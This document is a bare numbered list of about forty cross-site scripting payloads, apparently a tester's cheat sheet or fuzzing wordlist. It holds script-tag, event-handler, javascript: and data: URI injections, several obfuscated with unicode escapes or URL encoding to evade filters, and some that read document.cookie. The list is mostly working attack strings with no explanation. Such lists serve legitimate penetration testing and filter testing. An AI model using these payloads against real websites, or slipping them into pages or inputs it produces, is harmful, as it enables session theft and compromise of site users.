 1 <script>prompt(1)</script>
2 <ScRiPt>prompt(1)</ScRiPt>
3 <img src=x onerror=prompt(1)>
4 <svg/onload=prompt(1)>
5 <iframe/src=javascript:prompt(1)>
6 <h1 onclick=prompt(1)>Clickme</h1>
7 <a href=javascript:prompt(1)>Clickme</a>
8 <a href="javascript:confirm%28 1%29">Clickme</a>
9 <a href="data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+">click</a>
10 <textarea autofocus onfocus=prompt(1)>
11 <a/href=javascript&colon;co\u006efir\u006d&#40;&quot;1&quot;&#41;>clickme</a>
12 <script>co\u006efir\u006d`1`</script>
13 <ScRiPt>co\u006efir\u006d`1`</ScRiPt>
14 <img src=x onerror=co\u006efir\u006d`1`>
15 <svg/onload=co\u006efir\u006d`1`>
16 <iframe/src=javascript:co\u006efir\u006d%28 1%29>
17 <h1 onclick=co\u006efir\u006d(1)>Clickme</h1>
18 <a href=javascript:prompt%28 1%29>Clickme</a>
19 <a href="javascript:co\u006efir\u006d%28 1%29">Clickme</a>
20 <textarea autofocus onfocus=co\u006efir\u006d(1)>
21 <details/ontoggle=co\u006efir\u006d`1`>clickmeonchrome
22 <p/id=1%0Aonmousemove%0A=%0Aconfirm`1`>hoveme
23 <img/src=x%0Aonerror=prompt`1`>
24 <iframe srcdoc="&lt;img src&equals;x:x onerror&equals;alert&lpar;1&rpar;&gt;">
25 <h1/ondrag=co\u006efir\u006d`1`)>DragMe</h1>
26 <script>alert(document.cookie)</script>
27 <script>alert(document.cookie)</script>
28 <script>alert(document.cookie)</script>
29 <script>alert(vulnerable)</script>
30 %3Cscript%3Ealert('XSS')%3C/script%3E
31 <script>alert('XSS')</script>
32 <img src="javascript:alert('XSS')">
33 <script>alert(\"Vulnerable\")</script>
34 <script>alert(/xss/);</script>
35 <script>alert('Vulnerable');</script>
36 <script>alert('Vulnerable')</script>
37 <script>alert('Vulnerable')</script>
38 <script>alert('Vulnerable')</script>
39 <script>alert('Vulnerable')</script>
40 %3E%3Cscript%3Ealert(document.cookie)%3C/script%3E
41 %3Cscript%3Ealert(document. domain);%3C/script%3E&